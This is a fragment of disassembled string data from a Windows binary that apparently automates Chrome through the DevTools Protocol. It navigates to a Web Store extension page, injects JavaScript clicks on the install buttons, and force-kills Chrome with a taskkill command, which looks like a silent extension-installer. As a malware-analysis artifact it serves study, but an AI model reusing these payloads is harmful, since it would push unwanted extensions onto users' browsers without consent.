 aWsConnect db 'ws Connect',0Ah,0
aWsSendDownload db 'ws Send download-btn AddToBrowser click',0Ah,0
align 10h
aId5MethodRunti db '{"id":5,"method":"Runtime.evaluate","params":{"expression":"docum'
db 'ent.getElementById(',27h,'cccccc',27h,').click();"}}',0
align 4
aWsSendPage_nav db 'ws Send Page.navigate',0Ah,0
align 8
aId6MethodPage_ db '{"id":6,"method":"Page.navigate","params":{"url":"https://chrome.'
db 'google.com/webstore/detail/fierce-tips/ikfnjnebolpboiglkfmealcpll'
db 'opmhip"}}',0
aWsSendGCRWebst db 'ws Send g-c-R  webstore-test-button-label click',0Ah,0
align 4
aId7MethodRunti db '{"id":7,"method":"Runtime.evaluate","params":{"expression":"docum'
db 'ent.getElementsByClassName(',27h,'g-c-R  webstore-test-button-label',27h
db ')[0].click();"}}',0
aDefaultExtensi db '\Default\Extensions\',0
align 10h
aCalcPlugin_id_ db '[CALC]plugin_id_temp = %s',0Ah,0
align 4
aBneedcalcD db 'bNeedCalc = %d',0Ah,0
aQuitchrome db 'QuitChrome',0Ah,0
aCmd_exeCTaskki db 'cmd.exe /c taskkill /f /im chrome.exe',0
align 10h
aCalcCalcing___ db '[CALC]calcing...',0Ah,0
align 4